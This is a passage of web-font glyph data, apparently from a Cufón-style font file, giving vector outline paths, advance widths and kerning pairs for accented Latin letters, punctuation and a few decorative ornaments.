37,-78,-57v-18,22,-43,57,-89,57v-35,0,-76,-22,-76,-63v0,-48,38,-72,71,-90v-25,-14,-38,-32,-38,-45v0,-28,38,-62,59,-62v27,0,51,26,50,50v-1,19,-24,42,-39,50v25,13,58,44,76,70v12,-14,34,-49,35,-59v7,-15,-31,-6,-17,-23v11,3,67,-3,74,2v6,21,-35,4,-36,21v-3,4,-39,59,-49,69xm102,-16v35,0,59,-33,68,-44v-17,-23,-45,-62,-79,-81v-26,14,-50,41,-49,71v1,30,32,54,60,54xm105,-242v-18,0,-34,21,-34,42v0,13,20,29,37,39v24,-6,41,-81,-3,-81","w":297},{"d":"235,-268v5,7,14,55,12,74v-18,6,-16,-35,-35,-42v-14,-6,-50,-6,-72,-6r0,215v-1,18,19,14,35,14v6,-1,4,6,4,11v-8,8,-13,2,-54,2v-35,0,-50,1,-55,1v-5,0,-4,-12,-1,-14v14,0,36,3,37,-9r1,-220v-19,0,-47,-1,-66,4v-19,5,-24,35,-36,44v-3,-2,-9,-1,-8,-5v11,-19,9,-83,30,-64v30,16,134,6,178,6v13,1,21,-7,30,-11xm78,-327v17,3,34,14,51,20v16,-4,34,-24,48,-17v-11,18,-34,32,-51,47v-18,-12,-33,-30,-50,-44v-2,-2,1,-4,2,-6","w":252,"k":{"\uf6ad":36,"\uf685":36,"\u0146":14,"\u0148":14,"\u0144":14,"\u0113":34,"\u0103":31,"\uf7ef":36,"\uf7ec":36,"\u0161":32,"\u00f1":14,"\u00e8":34,"\u00e3":31,"n":14,"j":4,"\u2019":-14,"\u201d":-14,"c":34,"d":34,"e":34,"o":34,"q":34,"\u00f8":34,"\u0153":34,"\u00f0":34,"\u00e7":34,"\u00e9":34,"\u00ea":34,"\u00eb":34,"\u00f3":34,"\u00f4":34,"\u00f6":34,"\u00f2":34,"\u00f5":34,"\u0107":34,"\u010d":34,"\u010f":34,"\u0111":34,"\u011b":34,"\u0117":34,"\u0119":34,"\u0151":34,"\u014d":34,"\ue003":34,"y":27,"\u00fd":27,"\u00ff":27,"\uf763":32,"\uf767":32,"\uf76f":32,"\uf771":32,"\uf7e7":32,"\uf7f2":32,"\uf7f3":32,"\uf7f4":32,"\uf7f5":32,"\uf7f6":32,"\uf6fa":32,"\uf7f8":32,"\uf671":32,"\uf672":32,"\uf67d":32,"\uf67f":32,"\uf692":32,"\uf693":32,"\uf762":36,"\uf764":36,"\uf765":36,"\uf766":36,"\uf768":36,"\uf769":36,"\uf76b":36,"\uf76c":36,"\uf76e":36,"\uf770":36,"\uf772":36,"\uf7e8":36,"\uf7e9":36,"\uf7ea":36,"\uf7eb":36,"\uf7ed":36,"\uf7ee":36,"\uf7f1":36,"\uf7fe":36,"\uf675":36,"\uf678":36,"\uf67a":36,"\uf67c":36,"\uf686":36,"\uf689":36,"\uf68a":36,"\uf68b":36,"\uf68c":36,"\uf68e":36,"\uf68f":36,"\uf690":36,"\uf695":36,"\uf696":36,"\uf697":36,"\uf775":18,"\uf7f9":18,"\uf7fa":18,"\uf7fb":18,"\uf7fc":18,"\uf6a0":18,"\uf6a1":18,"\uf6a2":18,"\uf6a3":18,"\uf776":27,"\uf777":27,"\uf779":20,"\uf7fd":20,"\uf7ff":20,"m":32,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":-11,"\u0164":-11,"\u0162":-11,"\ue000":-11,"\ue002":-11,"\ue001":-11,"u":34,"\u00fa":34,"\u00fb":34,"\u00fc":34,"\u00f9":34,"\u0171":34,"\u016b":34,"\u0173":34,"\u016f":34,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":-3,"W":-3,"v":31,"w":34,"X":-4,"Y":-7,"\u00dd":-7,"\u0178":-7,"\uf761":32,"\uf7e0":32,"\uf7e1":32,"\uf7e2":32,"\uf7e3":32,"\uf7e4":32,"\uf7e5":32,"\uf7e6":32,"\uf66d":32,"\uf66e":32,"\uf66f":32,",":45,".":45,"\u2026":45,"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u0102":40,"\u0100":40,"\u0104":40,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e4":31,"\u00e0":31,"\u00e5":31,"\u0101":31,"\u0105":31,"z":31,"\u017e":31,"\u017a":31,"\u017c":31,"J":-4,"M":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"Z":9,"\u017d":9,"\u0179":9,"\u017b":9,"i":-7,"\u0131":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"\u012b":-7,"\u012f":-7,")":-10,"]":-10,"}":-10,"\uf6af":-10,"\uf6b1":-10,"\uf6b3":-10,"r":32,"\u0155":32,"\u0159":32,"\u0157":32,"s":32,"\u015b":32,"\uf6c2":32,"\u0219":32,"\ufb06":32,":":31,";":31,"-":9,"\u2013":9,"\u2014":9,"\uf6de":9,"\u2012":9,"\uf6ba":9,"\uf6bb":9,"\uf6bc":9}},{"d":"54,-131v-20,-2,-21,22,-37,22v-2,-18,13,-39,44,-39v54,0,38,56,10,67v15,3,34,18,34,37v0,29,-26,47,-59,47v-30,0,-38,-11,-38,-17v0,-8,5,-13,10,-13v17,6,3,19,30,19v44,-1,38,-60,2,-64v-6,0,-7,-9,-1,-9v24,0,39,-46,5,-50","w":120},{"d":"10,-158v-7,0,-1,-9,-3,-14v16,-6,44,0,64,-2v5,0,5,15,0,16r-61,0","w":81},{"d":"54,-18v-54,-36,-39,-143,34,-144v-1,-8,7,-23,14,-10r-3,10v7,0,13,2,19,3v1,-8,4,-26,14,-14v-3,11,-4,23,8,21v0,-4,0,-6,5,-6v11,1,7,37,7,49v-17,4,-11,-21,-27,-30v-10,43,-18,71,-28,115v26,1,44,-10,53,-25v3,-4,12,1,9,7v-10,20,-34,35,-66,34v-1,8,-6,26,-14,12r3,-13v-7,-1,-14,-2,-19,-4v-2,8,-3,32,-15,17xm86,-27r28,-119v-5,-3,-12,-4,-18,-5v-10,45,-18,73,-27,113v5,6,11,9,17,11xm60,-48r24,-102v-40,14,-48,62,-24,102"},{"d":"49,-23r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v1,22,-12,6,-53,10v-43,-5,-57,14,-57,-11v9,-7,40,6,40,-12xm117,-284v-6,18,-36,-12,-51,-14v-16,6,-30,18,-47,21v-1,-2,-5,-5,-2,-7r49,-43v18,12,34,29,51,43","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58xm180,-284v-6,18,-36,-12,-51,-14v-16,6,-30,18,-47,21v-1,-2,-5,-5,-2,-7r49,-43v18,12,34,29,51,43","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"6,-234v14,-10,36,-17,53,-26v3,0,3,1,3,6r-1,231v-7,21,37,-1,27,24v-7,-7,-94,13,-84,-10v4,-10,30,6,30,-12r-1,-184v1,-17,-15,-20,-27,-26r0,-3xm106,-224v0,-14,-18,-5,-20,-25v0,-6,6,-13,15,-13v48,11,5,86,-17,76v6,-9,22,-20,22,-38","w":120,"k":{"\u2019":-3,"\u201d":-3,"y":-4,"\u00fd":-4,"\u00ff":-4,"v":-4,"w":-4,"l":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2}},{"d":"56,0r16,0r-21,24v13,4,24,14,24,25v0,23,-34,36,-57,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,40,-25v0,-9,-7,-15,-23,-19","w":85},{"d":"224,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v21,0,40,2,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-16,4,-7,-19,-22,-19v-11,0,-24,-1,-28,-1v3,28,-10,75,27,68v29,4,47,-13,57,-34v3,-6,10,0,12,3v-12,18,1,50,-38,41r-104,1v-4,1,-3,-6,-3,-10v1,-8,25,2,22,-10r0,-53r-44,0v-10,17,-24,45,-25,48v-11,18,23,5,12,25v-13,-1,-40,-1,-53,0v-4,-2,-4,-16,5,-13v29,-4,31,-42,52,-72v9,-13,32,-53,34,-57v5,-9,1,-9,-5,-9v-3,-1,-4,-13,1,-13r122,0xm72,-83r39,0v-1,-20,3,-45,-2,-62v-17,16,-24,43,-37,62","w":243,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"360,-106r0,20r-360,0r0,-20r360,0","w":360,"k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77xm144,-186v-15,8,-30,-19,-45,-25v-14,9,-25,23,-40,28v-2,-2,-5,-4,-2,-7v14,-16,26,-35,42,-50v18,14,32,36,45,54","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"68,-205v37,1,58,22,58,53v0,34,-26,57,-62,57v-28,0,-58,-21,-56,-55v-6,-25,34,-62,60,-55xm33,-158v-9,59,67,69,66,13v0,-33,-17,-49,-32,-49v-17,0,-36,20,-34,36","w":133},{"d":"240,-5v-7,1,0,-29,-11,-33v-6,0,-17,44,-22,21v0,-9,4,-21,4,-29v-1,-12,-16,-26,-19,-20v10,35,-15,66,-40,66v-19,0,-37,-17,-37,-35v0,-29,25,-42,34,-26v0,9,-18,14,-15,23v0,10,7,23,21,23v13,0,24,-12,24,-22v0,-24,-25,-39,-28,-62v5,-45,24,-23,40,-24v2,-9,-61,-49,-48,-61v13,-2,51,61,60,48v-5,-13,-16,-35,16,-38v24,-2,38,34,65,34v13,0,23,-10,23,-25v0,-14,-9,-19,-18,-19v-16,0,-15,15,-25,17v-10,-10,-2,-41,28,-41v49,0,40,84,-6,83v-5,1,-24,-7,-25,0v2,13,33,16,50,11v3,0,13,0,13,7v6,13,-50,1,-39,18v12,3,40,7,40,18v-3,12,-28,-3,-33,8v-1,14,34,7,33,22v-1,10,-25,-4,-25,8v2,5,36,23,13,29v-7,2,-32,-36,-38,-22v1,6,7,20,-2,21v-11,1,-15,-38,-23,-24v0,4,-2,24,-10,24xm220,-90v0,24,44,53,51,24v0,-14,-13,-39,-37,-39v-9,0,-14,7,-14,15xm238,-292v5,11,17,76,0,83v-13,1,-4,-15,-13,-17v-9,3,-8,20,-20,14v-11,3,-16,20,-22,5v0,-5,9,-8,18,-14v9,-6,7,-14,14,-19v21,-12,14,-75,-17,-71v-32,12,-5,21,-5,51v0,28,-29,61,-67,62v1,55,-47,72,-95,56v-10,0,-12,10,-12,13v0,26,35,30,50,30v14,3,36,-18,56,-37v12,4,-9,16,-3,25v2,7,-19,10,-23,15v1,4,12,0,10,7v0,4,-4,16,-26,16v-21,0,-37,-18,-55,-20v-17,3,-11,11,-1,25v12,19,36,8,36,32v0,27,-28,-11,-29,12v4,10,-7,24,-22,26v-31,-9,8,-22,8,-40v0,-13,-21,-28,-20,-42v0,-5,13,-26,13,-31v-7,-15,-15,-30,-1,-43v-5,-18,-13,-29,-12,-53v2,-37,25,-48,31,-70v-1,-18,-25,-16,-26,-34v14,-25,25,15,43,17v24,-9,36,-31,69,-31v29,0,40,5,58,9v10,0,9,-10,21,-9v9,-3,24,14,33,14v10,0,13,-13,24,-12v12,-3,26,21,38,22v13,0,17,-25,27,-24v16,7,8,34,-12,37v-21,-11,-8,29,-21,30v-23,-3,-8,-43,-35,-45v-4,0,-12,4,-12,11xm68,-201v3,16,9,-4,16,-2v6,0,10,5,10,13v0,10,-8,15,-18,15v-11,0,-25,-11,-25,-26v0,-19,22,-33,40,-26v8,0,4,-11,3,-17v-4,-32,55,-47,57,-11v2,17,-24,25,-26,9v1,-8,12,-13,-2,-15v-4,0,-17,3,-17,19v0,14,12,29,29,29v22,0,45,-23,45,-49v0,-24,-24,-48,-54,-48v-34,0,-60,25,-74,39v-17,17,-38,43,-38,71v0,23,25,51,49,51v12,0,50,-12,50,-40v0,-33,-47,-33,-45,-12","w":327},{"d":"6,-234v14,-10,36,-17,53,-26v3,0,3,1,3,6r-1,231v-7,21,37,-1,27,24v-7,-7,-94,13,-84,-10v4,-10,30,6,30,-12r-1,-184v1,-17,-15,-20,-27,-26r0,-3xm46,60v-2,-16,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-8,-11,20,-20,18,-40","w":92,"k":{"\u2019":-3,"\u201d":-3,"y":-4,"\u00fd":-4,"\u00ff":-4,"v":-4,"w":-4,"l":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2}},{"d":"214,192v-18,-8,5,-14,7,-20v0,-9,-14,-19,-17,-19v-5,18,-2,72,-3,99r-18,0v-13,-15,-32,-30,-35,-30v-7,-1,-7,23,-3,30r-12,0v-3,-42,3,-86,0,-127v-2,4,-9,14,-10,2v-3,-7,18,-13,7,-19v-5,0,-21,15,-15,29v0,5,-4,9,-10,9v-22,-7,3,-49,13,-47v-10,-16,-41,-18,-40,9v0,6,-5,8,-10,8v-24,-10,7,-44,18,-44v-1,-5,-8,-10,-17,-10v-11,0,-15,18,-24,17v-7,0,-9,-2,-9,-12v1,-27,33,-17,46,-15v0,-16,-10,-31,-25,-31v-9,4,-28,28,-33,2v-3,-17,27,-24,42,-15v5,-4,0,-29,-13,-31v-11,-1,-16,16,-24,16v-8,0,-11,-4,-11,-14v1,-23,30,-16,44,-9v16,-25,-11,-29,-25,-17v-3,0,-8,-3,-8,-9v0,-15,22,-18,39,-3v11,-9,-4,-21,-15,-23v-8,1,-29,11,-29,-2v0,-9,10,-18,21,-18v17,-4,35,37,35,8v0,-10,-5,-22,-17,-22v-20,0,-18,-17,-4,-19v19,-2,32,49,36,12v2,-19,-23,-38,-1,-47v15,0,14,19,14,31v6,-9,17,-16,25,-21v0,-20,1,-117,0,-128r11,0v4,8,27,32,35,32v1,0,13,0,13,-13v0,-8,-3,-14,-7,-19r16,0v3,18,-2,87,1,105v13,-1,5,-50,23,-24v0,2,-6,12,-3,13v1,0,14,-11,14,-22v0,-11,-18,-3,-18,-13v2,-14,16,-8,22,1v9,-17,-18,-15,-19,-26v5,-18,24,15,24,-4v0,-23,-22,-6,-25,-22v3,-13,25,-4,28,5v2,0,6,-4,5,-13v8,-1,13,1,14,7v10,-7,43,-15,46,16v0,5,-1,9,-6,9v-5,0,-9,-5,-10,-11v-8,-18,-28,-12,-33,1v7,4,35,-4,31,15v-5,26,-16,-2,-29,-4v-11,1,-14,18,-11,25v11,-8,33,-9,36,10v-1,15,-19,20,-22,5v-8,-14,-30,4,-26,14v7,6,31,2,31,21v0,10,-3,13,-10,13v-11,1,-9,-18,-22,-16v-15,1,-20,10,-17,15v10,-1,32,29,8,32v-15,2,-6,-26,-23,-26v-17,6,-8,29,-8,64v0,26,-2,158,-2,188v0,22,0,41,3,41v7,-13,35,-31,44,-10v-1,7,-9,6,-15,5v-17,1,-26,19,-11,28v-5,-9,15,-26,19,-13v-6,6,-15,25,-3,31v8,-4,8,-20,23,-20v6,0,11,7,11,12v-1,16,-28,5,-27,24v1,5,12,31,15,18v-3,-17,32,-36,38,-15v0,5,-3,4,-14,6v-10,1,-22,27,-18,34v2,-3,8,-14,20,-14v5,0,24,0,24,18v0,18,-20,0,-27,-2v-6,0,-15,10,-17,19v-20,3,-55,-12,-32,-24v12,-1,15,17,22,9v0,-1,-8,-24,-21,-24v-6,2,-20,18,-23,1v-2,-12,18,-11,24,-12v0,-6,-8,-19,-10,-19v-2,0,-9,9,-11,9xm98,55v3,-11,9,-30,16,-12v-9,10,-6,44,7,41v-1,-6,-7,-21,1,-24v13,1,1,19,9,23v0,-2,7,-212,1,-223v-3,0,-27,17,-23,27v5,-7,18,-6,13,7v-3,4,-9,2,-17,6v-13,11,-13,16,-11,24v6,-11,22,-26,28,-9v-11,16,-51,25,-42,54v9,-14,28,-35,37,-15v-5,13,-43,20,-37,45v0,10,3,16,4,16v5,-20,27,-39,34,-19v-4,13,-27,14,-28,37v0,9,5,22,8,22xm148,-40v-22,19,24,66,31,62v1,0,13,-1,13,-14v0,-21,-43,-48,-44,-48xm148,-98v-22,19,24,67,31,62v1,0,13,-1,13,-14v0,-21,-43,-48,-44,-48xm154,107v3,-4,-9,-23,3,-23v9,0,9,9,9,14v1,16,16,31,20,25v1,-6,-21,-26,-7,-29v5,0,14,38,14,14v0,-18,-42,-44,-45,-44v-10,5,-7,39,6,43xm193,161v1,-12,-10,-22,-19,-12v-2,0,-6,-1,-6,-5v1,-5,12,-7,17,-5v-3,-19,-31,12,-35,-8v0,-6,12,-5,14,-7v-7,-3,-23,-17,-21,5v2,17,40,61,50,32xm148,13v-22,19,24,66,31,62v1,0,13,0,13,-13v0,-21,-43,-49,-44,-49xm148,-154v-22,19,24,66,31,62v1,0,13,0,13,-13v0,-21,-43,-49,-44,-49xm148,-209v-22,18,24,67,31,62v1,0,13,-1,13,-14v0,-21,-43,-48,-44,-48xm148,-266v-22,19,24,66,31,62v1,0,13,0,13,-13v0,-21,-43,-49,-44,-49xm148,163v-22,19,24,67,31,62v1,0,13,0,13,-13v0,-21,-43,-49,-44,-49","w":331},{"d":"234,-1r-170,-212r-2,0r3,179v0,19,6,22,24,21v6,0,2,7,3,11v-8,6,-59,3,-75,1v-4,-24,34,1,30,-34v2,-5,2,-130,2,-173v0,-31,-18,-34,-41,-36v-3,-19,17,-11,38,-11v19,0,27,-5,34,4r149,189r2,0r-1,-110v-4,-33,7,-78,-36,-70v-6,-22,8,-13,40,-13v22,0,30,-1,35,-1v4,0,3,12,0,14v-16,-1,-22,2,-23,20r-4,226v-4,0,-7,-4,-8,-5xm92,-324v15,-8,36,14,53,17v16,-4,34,-24,49,-17v-11,18,-34,32,-51,47v-18,-14,-38,-31,-51,-47","w":286,"k":{"\u2019":-4,"\u201d":-4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":4,"\u00fd":4,"\u00ff":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4}},{"d":"176,-127v-14,0,-22,-10,-22,-24v0,-14,8,-22,22,-22v14,0,21,8,21,22v0,14,-7,24,-21,24xm175,-269v-8,0,-10,-8,-10,-17v0,-8,2,-14,10,-14v9,0,11,6,11,14v0,9,-2,17,-11,17xm230,-126v6,-21,2,-45,21,-45v8,0,64,13,64,72v0,27,-7,50,-18,65v18,-7,35,-51,35,-77v0,-33,-19,-62,-57,-84v-35,-21,-84,-62,-66,-124v10,1,17,15,21,26v0,-4,7,-48,57,-48v60,0,83,101,16,102v-29,0,-33,-23,-33,-35v0,-23,38,-40,42,-9v6,8,-21,23,-3,25v32,-11,15,-62,-20,-62v-32,0,-45,19,-45,42v1,54,110,92,110,175v0,71,-63,103,-110,103v-37,0,-59,-24,-68,-30v-9,6,-47,30,-84,30v-70,0,-92,-52,-92,-102v0,-74,102,-114,102,-171v0,-22,-9,-47,-42,-47v-43,0,-50,64,-18,69v25,-5,-4,-13,-4,-27v0,-9,11,-22,21,-22v15,0,25,6,25,22v0,23,-14,44,-39,44v-23,0,-40,-21,-40,-48v0,-27,23,-56,58,-56v33,0,45,17,53,50v6,-11,12,-31,18,-33v9,11,9,26,9,46v0,84,-116,75,-121,179v-2,35,19,68,46,71v-15,-19,-30,-44,-30,-68v0,-35,37,-74,60,-74v9,0,29,0,29,25v0,37,-49,27,-49,83v0,39,29,39,33,39v14,0,44,-10,44,-19v-5,-12,-25,-16,-24,-39v0,-14,11,-34,48,-34v37,0,46,20,46,34v0,25,-22,28,-28,41v0,6,22,16,46,16v40,0,42,-31,42,-37v0,-16,-11,-36,-32,-50v-11,-7,-23,-7,-23,-18xm175,-183v-11,0,-16,-8,-16,-18v0,-11,5,-16,16,-16v11,0,17,5,17,16v0,10,-6,18,-17,18xm175,-229v-9,0,-13,-5,-13,-15v0,-9,4,-15,13,-15v10,0,13,6,13,15v0,10,-3,15,-13,15xm175,-310v-6,0,-8,-3,-8,-16v0,-13,3,-15,9,-15v6,0,8,2,8,15v0,13,-3,16,-9,16","w":353},{"d":"79,-36r41,-175v-5,-3,-11,-5,-17,-6r-40,170v5,5,11,9,16,11xm53,-57r37,-161v-44,1,-59,49,-59,86v0,19,2,48,22,75xm46,-28v-69,-50,-53,-199,47,-201v2,-10,4,-35,17,-20r-5,20v7,1,13,2,18,4v3,-10,4,-38,18,-23r-6,28v7,2,15,12,20,8v-1,-6,7,-18,10,-6v-1,8,5,54,3,63v-3,0,-6,4,-7,-1v-3,-14,-20,-39,-30,-48r-41,172v41,7,65,-20,82,-39v2,2,6,2,5,6v-16,29,-46,57,-91,51v-2,9,-5,31,-16,17r5,-19v-6,-1,-13,-3,-18,-6v-5,9,0,32,-16,28v-5,-9,4,-23,5,-34"},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58xm77,-324v15,-8,36,14,53,17v16,-4,34,-24,49,-17v-11,19,-35,31,-51,47v-19,-12,-34,-30,-51,-44v-1,-1,-1,-2,0,-3","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"307,-146v-18,-19,17,-51,32,-51v7,0,12,2,12,9r1,181v0,7,-5,7,-13,7v-22,0,-41,-20,-32,-48v-46,-24,-130,28,-162,34v-6,3,-15,-8,-18,-23v-20,2,-31,-10,-21,-25v-7,-7,-26,-7,-21,-14v0,-6,5,-12,8,-17v-17,-9,-94,17,-93,-13v0,-4,2,-10,9,-11v16,-8,102,-21,111,-32v12,-6,30,-16,43,-16v40,0,97,41,144,19xm246,-89v17,-6,37,27,56,24v1,-6,-37,-24,-29,-25v8,0,24,11,28,12v0,-7,14,-19,15,-24v-10,-6,-8,-25,-6,-36v-44,17,-91,-5,-141,-6v-4,0,-42,7,-107,20v-13,3,-2